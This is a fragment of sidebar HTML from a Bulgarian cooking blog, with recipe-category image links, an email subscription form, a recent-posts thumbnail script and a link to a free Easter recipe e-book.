<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, 